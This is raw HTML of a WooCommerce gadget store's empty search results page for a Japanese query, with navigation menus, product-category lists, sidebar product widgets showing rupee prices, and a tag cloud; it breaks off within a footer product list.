                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                          

                        
                        
                                     </div>

                </div>
              </div>
            </div>
          </div>
        </div> <!-- responsive-main-header END -->
      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-5' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='まふまふさん 2022 缶バッジ コンプリートTo.7f1b0' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
		<!-- end main-header -->
		      <div class="below-header  mhdrthree right">
        <div class="container">
          <div class="below-header-bar thnk-col-3">
                          <div class="below-header-col1">
                <div class="menu-category-list toogleclose">
                  <div class="toggle-cat-wrap">
                    <p class="cat-toggle">
                      <span class="cat-icon">
                        <span class="cat-top"></span>
                        <span class="cat-top"></span>
                        <span class="cat-bot"></span>
                      </span>
                      <span class="toggle-title">
                        Category
                      </span>
                      <span class="toggle-icon"></span>
                    </p>
                  </div>
                  <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
</li>
</ul>                </div><!-- menu-category-list -->
              </div>
                        <div class="below-header-col2">
                              <nav>
                  <!-- Menu Toggle btn-->
                  <!-- Menu Toggle btn-->
                  <div class="menu-toggle">
                    <button type="button" class="menu-btn" id="menu-btn">
                      <div class="btn">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </div>
                    </button>
                  </div>
                  <div class="sider-inner">
                    <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>                  </div>

                </nav>
                          </div>
                      </div> <!-- end main-header-bar -->
        </div>
      </div> <!-- end below-header -->
      <div class="mobile-nav-bar sider main  big-store-menu-hide left">
    <div class="sider-inner">

      <div class="mobile-tab-wrap">
                  <div class="mobile-nav-tabs">
            <ul>
              <li class="primary active" data-menu="primary">
                <a href="#mobile-nav-tab-menu">Menu</a>
              </li>

              <li class="categories" data-menu="categories">
                <a href="#mobile-nav-tab-category">Categories</a>
              </li>

            </ul>
          </div>
                <div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel">
          <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>        </div>
                  <div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel">
            <ul class="thunk-product-cat-list mobile" data-menu-style="accordion">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a href="https://gadgetprix.com/product-category/accessories/charger/">charger</a>
	<ul class='children'>
	<li class="cat-item cat-item-128"><a href="https://gadgetprix.com/product-category/accessories/charger/ambrane/">Ambrane</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-125"><a href="https://gadgetprix.com/product-category/accessories/mouse/">Mouse</a>
	<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://gadgetprix.com/product-category/accessories/mouse/logitech/">Logitech</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://gadgetprix.com/product-category/accessories/pendrives/">Pendrives</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://gadgetprix.com/product-category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gadgetprix.com/product-category/cameras/">Cameras</a>
<ul class='children'>
	<li class="cat-item cat-item-116"><a href="https://gadgetprix.com/product-category/cameras/cctv/">CCTV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://gadgetprix.com/product-category/computer-laptop/">Computer &amp; Laptop</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://gadgetprix.com/product-category/computer-laptop/asus/">ASUS</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gadgetprix.com/product-category/computer-laptop/hp/">HP</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-117"><a href="https://gadgetprix.com/product-category/data-cable/">Data cable</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gadgetprix.com/product-category/earbuds/">Earbuds</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://gadgetprix.com/product-category/earbuds/nokia/">Nokia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://gadgetprix.com/product-category/headphones/">Headphones</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gadgetprix.com/product-category/smart-watch/">Smart Watch</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gadgetprix.com/product-category/smartphone/">Smartphone</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="https://gadgetprix.com/product-category/smartphone/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://gadgetprix.com/product-category/smartphone/one-plus/">One Plus</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://gadgetprix.com/product-category/smartphone/realme/">Realme</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://gadgetprix.com/product-category/smartphone/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://gadgetprix.com/product-category/smartphone/xiaomi/">Xiaomi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://gadgetprix.com/product-category/watches/">Watches</a>
</li>
</ul>          </div>
              </div>
      <div class="mobile-nav-widget">
              </div>
    </div>
  </div>
 
		<!-- end below-header -->
	</header> <!-- end header -->     <div id="content" class="page-content">
        	<div class="content-wrap" >
        		<div class="container">
        			<div class="main-area">
        				<div id="primary" class="primary-content-area">
        					<div class="primary-content-wrap">
                                 <article id="no-results">
<div class="no-results not-found">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div><!-- .page-header -->

	<div class="page-content">
		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
			<form role="search" method="get" id="searchform" action="https://gadgetprix.com/">
	<div class="form-content">
		<input type="text" placeholder="search.." name="s" id="s" value="まふまふさん 2022 缶バッジ コンプリートTo.7f1b0"/>
		<input type="submit" value="Search" />
	</div>
</form>
	</div><!-- .page-content -->
</div><!-- .no-results -->
</article>
                           </div> <!-- end primary-content-wrap-->
        				</div> <!-- end primary primary-content-area-->
        				<div id="sidebar-primary" class="sidebar-content-area  ">
  <div class="sidebar-main">
    <div id="block-3" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gadgetprix.com/2023/11/05/osusumeonlinecasino-slot-game-very-popular-in-japan/">OsusumeOnlineCasino日本で大人気のスロットゲーム</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="media_image-1" class="widget widget_media_image"><div class="big-store-widget-content"><a href="#"><img width="233" height="400" src="https://gadgetprix.com/wp-content/uploads/2021/01/banner-ad-sidebar-new-1-1.png" class="image wp-image-405  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><div class="big-store-widget-content"><h2 class="widget-title">Popular</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/high-quality-data-cable/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High Quality Data cable" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">High Quality Data cable</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;100.00.</span>
	</li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="big-store-widget-content"><h2 class="widget-title">Tag Clouds</h2><div class="tagcloud"><a href="https://gadgetprix.com/product-tag/f62-samsung/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 8pt;" aria-label="f62 samsung (1 item)">f62 samsung</a>
<a href="https://gadgetprix.com/product-tag/gadget-prix/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 8pt;" aria-label="gadget prix (1 item)">gadget prix</a>
<a href="https://gadgetprix.com/product-tag/gadgetprix/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 8pt;" aria-label="gadgetprix (1 item)">gadgetprix</a>
<a href="https://gadgetprix.com/product-tag/galaxy-f62-price/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 8pt;" aria-label="galaxy f62 price (1 item)">galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/galaxy-unboxing/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="galaxy unboxing (1 item)">galaxy unboxing</a>
<a href="https://gadgetprix.com/product-tag/iphone13/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 8pt;" aria-label="iphone13 (1 item)">iphone13</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-price-in-india/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="iphone 13 price in india (1 item)">iphone 13 price in india</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-pro-max/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="iphone 13 pro max (1 item)">iphone 13 pro max</a>
<a href="https://gadgetprix.com/product-tag/iphone13-pro-max-price/" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="iphone13 pro max price (1 item)">iphone13 pro max price</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-release-date/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 8pt;" aria-label="iphone 13 release date (1 item)">iphone 13 release date</a>
<a href="https://gadgetprix.com/product-tag/iphone13launchdate/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 8pt;" aria-label="iphone13launchdate (1 item)">iphone13launchdate</a>
<a href="https://gadgetprix.com/product-tag/iphone13leaks/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 8pt;" aria-label="iphone13leaks (1 item)">iphone13leaks</a>
<a href="https://gadgetprix.com/product-tag/latestmobiles/" class="tag-cloud-link tag-link-94 tag-link-position-13" style="font-size: 8pt;" aria-label="latestmobiles (1 item)">latestmobiles</a>
<a href="https://gadgetprix.com/product-tag/latest-mobile-under-30000/" class="tag-cloud-link tag-link-80 tag-link-position-14" style="font-size: 8pt;" aria-label="latest mobile under 30000 (1 item)">latest mobile under 30000</a>
<a href="https://gadgetprix.com/product-tag/latestphones/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="latestphones (1 item)">latestphones</a>
<a href="https://gadgetprix.com/product-tag/latest-phone-under-10000/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="latest phone under 10000 (1 item)">latest phone under 10000</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="samsung a52 5g (1 item)">samsung a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g-price-in-india/" class="tag-cloud-link tag-link-102 tag-link-position-18" style="font-size: 8pt;" aria-label="samsung a52 5g price in india (1 item)">samsung a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-f62-colours/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="samsung f62 colours (1 item)">samsung f62 colours</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g (1 item)">samsung galaxy a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-launch-date-in-india/" class="tag-cloud-link tag-link-106 tag-link-position-21" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g launch date in india (1 item)">samsung galaxy a52 5g launch date in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india (1 item)">samsung galaxy a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india-launch-date/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india launch date (1 item)">samsung galaxy a52 5g price in india launch date</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 (1 item)">samsung galaxy a52 2020</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020-price-in-india/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 price in india (1 item)">samsung galaxy a52 2020 price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-f62-price/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 8pt;" aria-label="samsung galaxy f62 price (1 item)">samsung galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/samsunglatestphone/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="samsunglatestphone (1 item)">samsunglatestphone</a>
<a href="https://gadgetprix.com/product-tag/upcoming-smartphone/" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 8pt;" aria-label="upcoming smartphone (1 item)">upcoming smartphone</a>
<a href="https://gadgetprix.com/product-tag/upcomingsmartphone2021/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="upcomingsmartphone2021 (1 item)">upcomingsmartphone2021</a>
<a href="https://gadgetprix.com/product-tag/xiaomi/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 8pt;" aria-label="Xiaomi (1 item)">Xiaomi</a></div>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text big-store-widget-content"><div class="textwidget custom-html-widget"><!-- 9a9150e3fbec35ea10100fc0d71d3b48 --></div></div></div>  </div>  <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                <!-- end sidebar-primary  sidebar-content-area-->
        			</div> <!-- end main-area -->
        		</div>
        	</div> <!-- end content-wrap -->
     </div> <!-- end content page-content -->
<footer>
           
	
<div class="top-footer">
      <div class="container">
           
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					    	 <div class="widget-footer-wrap thnk-col-4">
					      <div class="widget-footer-col1">

					      	     	                     <a href="https://gadgetprix.com/wp-admin/widgets.php">Add Widget</a>
                          </div>
					       <div class="widget-footer-col2"><div id="text-3" class="widget widget_text"><h2 class="widget-title">More About Store</h2>			<div class="textwidget"><ul>
<li>Multiple Branches</li>
<li>Take Franchise</li>
<li>Scheduled Offers</li>
<li>More Links</li>
</ul>
</div>
		</div><div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">End Points</h2><div class="menu-end-points-container"><ul id="menu-end-points" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://wpthemes.themehunk.com/topstore/my-account/orders/">Orders</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="https://wpthemes.themehunk.com/topstore/my-account/downloads/">Downloads</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-address/">Addresses</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-account/">Account details</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://wpthemes.themehunk.com/topstore/my-account/lost-password/">Lost password</a></li>
</ul></div></div></div>
					        <div class="widget-footer-col3"><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
